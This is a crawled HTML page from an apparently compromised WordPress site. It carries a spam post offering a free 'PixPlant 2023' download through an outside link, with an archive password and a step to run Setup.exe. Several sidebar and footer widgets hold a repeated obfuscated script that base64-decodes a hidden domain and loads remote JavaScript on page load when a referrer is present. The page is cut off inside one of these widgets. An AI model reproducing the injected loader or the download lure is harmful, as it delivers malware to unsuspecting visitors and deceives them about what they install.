

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/2023/04/05/pixplant-2023/
body_size: 8735
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>PixPlant  2023 &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; PixPlant  2023 Comments Feed" href="http://shontelgreene.biz/2023/04/05/pixplant-2023/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:3rem}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar,.post-author img{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-90px}ul.comments ul.children>li,ul.comments>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-.025em;line-height:1.2}ul.comments .comment-by strong{color:#222529}ul.comments .comment-by span:before{content:'|';color:#999;font-size:11px;position:relative;top:-1px;margin-right:.3125rem}ul.comments .comment-block .comment-by span{margin-left:.3125rem}ul.comments ul.children>li a,ul.comments>li a{font-size:.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:#777777}ul.comments .comment-block .date:before{content:'-';font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin:0 20px 10px 8px}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/posts/3377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://shontelgreene.biz/2023/04/05/pixplant-2023/" />
<link rel='shortlink' href='http://shontelgreene.biz/?p=3377' />
<link rel="alternate" type="application/json+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fpixplant-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fpixplant-2023%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3377 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
							<div class="banner-container">
						<div id="banner-wrapper" class="">
							<div class="porto-block"><style>.vc_custom_1644919421641{border-top-width: 0px !important;padding-top: 115px !important;padding-bottom: 115px !important;background: #1b1728 url(http://shontelgreene.biz/wp-content/uploads/2021/11/Group-51.png?id=71) !important;}.vc_custom_1639715716367{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row row vc_custom_1644919421641 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1639715716367">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="114" height="70" src="http://shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</div>
	</div>
<h1 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading hero">Blog</h1></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div></div>
</div>						</div>
					</div>
					
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-modern hide-post-date post-title-simple post-3377 post type-post status-publish format-standard hentry category-simulation tag-download-install tag-download-install-pixplant tag-download-pixplant tag-install-pixplant tag-pixplant-system">

	
			<div class="post-date">
					</div>
	
	<div class="post-content">
					<h2 class="entry-title">PixPlant  2023</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-04-05T16:20:56+00:00</span>
<div class="post-meta">
				<span class="meta-author">
							<a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>		</span>
			<span class="meta-cats">
					<a href="http://shontelgreene.biz/category/simulation/" rel="category tag">Simulation</a>		</span>
				<span class="meta-tags">
					<a href="http://shontelgreene.biz/tag/download-install/" rel="tag">Download Install</a>, <a href="http://shontelgreene.biz/tag/download-install-pixplant/" rel="tag">Download Install PixPlant</a>, <a href="http://shontelgreene.biz/tag/download-pixplant/" rel="tag">Download PixPlant</a>, <a href="http://shontelgreene.biz/tag/install-pixplant/" rel="tag">Install PixPlant</a>, <a href="http://shontelgreene.biz/tag/pixplant-system/" rel="tag">PixPlant System</a>		</span>
				<span class="meta-comments">
					<a href="http://shontelgreene.biz/2023/04/05/pixplant-2023/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		<div class="entry-content">
			<p><center><br />
 <a href='https://clikcs-download.site/PixPlant  2023'><img src='https://ts2.mm.bing.net/th?q=PixPlant ' alt='PixPlant ' /></a><br />
</center><a href="https://clikcs-download.site/PixPlant  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download PixPlant </button></center></a><br />
<br />
This article will guide you through how to install PixPlant (v5.0.42), for free on your PC. For help installing PixPlant version 5.0.42 on your PC, please follow the below instructions.<br />
</p>
<h2>
 Table of Contents<br />
</h2>
<ul>
<li>
  About the software
 </li>
<li>
  PixPlant (v5.0.42) System Requirements
 </li>
<li>
  How to download and install PixPlant (v5.0.42).
 </li>
<li>
  Files required
 </li>
</ul>
<h2>
 <span><br />
  <span>About the software</span><br />
 </span><br />
</h2>
<p>
 Traditionally, tiling 3D materials and maps has been labor-intensive and complex.
</p>
<p>
 PixPlant allows you to turn any real-world surface into seamless tiles using PBR materials.
</p>
<p>
 PixPlant is a time-saver when it comes to texturing!
</p>
<p>
 PixPlant can make manually tiling textures a tedious task that takes a lot of time and is difficult without it.
</p>
<p>
 PixPlant provides the best automated tiling available.
</p>
<p>
 Take a photo of your desired tile design, or scan a series of maps.
</p>
<h2>
 <span><br />
  <span>PixPlant (v5.0.42) System Requirements</span><br />
 </span><br />
</h2>
<ul>
<li>
  Windows 10, 8.1 or 7 SP1, 64-bit.
 </li>
<li>
  Direct3D 11 compatible GPU
 </li>
<li>
  Included is a plug-in that works with Adobe Photoshop CC/CS, and other 64 bit hosts.
 </li>
</ul>
<h2>
 <span><br />
  <span>How To Download and Install PixPlant v5.0.42</span><br />
 </span><br />
</h2>
<ol>
<li>
  After clicking the download button(s), you can finish downloading the files. This may take anywhere from a few seconds to several hours depending on your download speed.
 </li>
<li>
  Extract the downloaded files. This article will help you learn how to extract. The password to extract will always be: QWERTY!
 </li>
<li>
  <span><br />
   <span>Run Setup.exe. Install the software</span><br />
  </span>
 </li>
</ol>
<p>
<a href="https://clikcs-download.site/PixPlant  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download PixPlant </button></center></a></p>
<style>
  button:hover 
    transform: scale(1.1);</p>
</style>

			<!-- Post meta after content -->
					</div>

	</div>

				
	

	
</article>

			</div>

		

</div><!-- end main content -->



	</div>
	</div>

<div class="porto-block"><style>.vc_custom_1636543316636{background-color: #100d1a !important;}.vc_custom_1636379304070{background-color: #1b1728 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row vc_custom_1636543316636 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<footer class="foorer_sec">
<div class="container-fluid">
<div class="row">
<p><a class="footer_logo"><img src="/wp-content/uploads/2021/11/Group-60.png" alt="*" /></a></p>
<div class="col-lg-6">
<div class="row">
<div class="col-md-3">
<h2>Links</h2>
<p>&nbsp;</p>
</div>
<p><!--


<div class="col-md-6">


<h2>Contact Us</h2>




<ul class="footer_memu">
 	

<li><a><i class="porto-info-icon fas fa-envelope"></i>info@shontelgreene.biz</a></li>


</ul>


</div>


--></p>
</div>
</div>
<div class="col-lg-5 offset-md-1">
<p class="copyRight">© SHONTEL GREENE -ALL RIGHT RESERVED</p>
</div>
</div>
</div>
</footer>

		</div>
	</div>
</div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
							</div>
						
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
